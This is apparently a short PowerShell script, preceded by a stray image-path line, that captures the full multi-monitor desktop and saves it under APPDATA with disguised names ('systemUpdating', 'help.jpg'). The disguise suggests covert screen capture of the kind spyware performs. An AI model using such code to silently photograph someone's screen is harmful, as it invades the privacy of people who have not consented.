 [Reflection.Assembly]::LoadWithPartialName("System.Drawing")
[void] [System.Reflection.Assembly]::LoadWithPartialName("System.Drawing")
[void] [System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms")
$width = 0;
$height = 0;
$workingAreaX = 0;
$workingAreaY = 0;
$screen = [System.Windows.Forms.Screen]::AllScreens;
foreach ($item in $screen) {
if($workingAreaX -gt $item.WorkingArea.X) {
$workingAreaX = $item.WorkingArea.X;
}
if($workingAreaY -gt $item.WorkingArea.Y) {
$workingAreaY = $item.WorkingArea.Y;
}
$width = $width + $item.Bounds.Width;
if($item.Bounds.Height -gt $height) {
$height = $item.Bounds.Height;
}
}
$bounds = [Drawing.Rectangle]::FromLTRB($workingAreaX, $workingAreaY, $width, $height);
$bmp = New-Object Drawing.Bitmap $width, $height;
$graphics = [Drawing.Graphics]::FromImage($bmp);
$graphics.CopyFromScreen($bounds.Location, [Drawing.Point]::Empty, $bounds.size);
$savePath = "$env:APPDATA\\systemUpdating\\help.jpg";
$bmp.Save($savePath);